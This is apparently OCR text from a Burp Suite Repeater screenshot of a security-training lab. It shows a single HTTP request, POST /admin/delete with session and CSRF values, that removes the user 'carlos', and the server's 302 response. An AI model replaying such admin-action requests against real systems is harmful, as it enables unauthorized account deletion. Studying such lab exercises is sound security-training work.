 Group 1 2 < 18 × 19 × +
Send group (single connection) Cancel < > Follow redirection
Request
Pretty Raw Hex \n
1 POST /admin/delete HTTP/1.1
2 Host: 192.168.0.1
3 Cookie: _lab=
46%7cMCwCFAqILHyLjoo%2flQF4MRffBlbGgvFvAhQaeFwUNK%2f5kcIlb5SZTc6D28SH%2bNlMdluCVRwd38Nnuk%2bYNK7smppF5BYjlrlVsAk
kfZliMmkNymbIfEyDxBKaCB8XiIiplMu4mpvBUvDW8lGtxjUiJSfDLSjOkVpSPM2lJ2SSSEysOmQ%3d; session=
2IQe38eBki4W7Wt3JnukiRVIs2VlUVh8
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/104.0.5112.102 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.9
7 Sec-Fetch-Site: none
8 Sec-Fetch-Mode: navigate
9 Sec-Fetch-User: ?1
10 Sec-Fetch-Dest: document
11 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="104"
12 Sec-Ch-Ua-Mobile: ?0
13 Sec-Ch-Ua-Platform: "Windows"
14 Accept-Encoding: gzip, deflate
15 Accept-Language: en-US,en;q=0.9
16 Content-Type: application/x-www-form-urlencoded
17 Content-Length: 53
18
19 username=carlos&csrf=PGe3yGswnXZkb5ssfSIMXdufvjDR8KYl
Response
Pretty Raw Hex Render
1 HTTP/1.1 302 Found
2 Location: /
3 X-Frame-Options: SAMEORIGIN
4 Keep-Alive: timeout=10
5 Content-Length: 0
6
7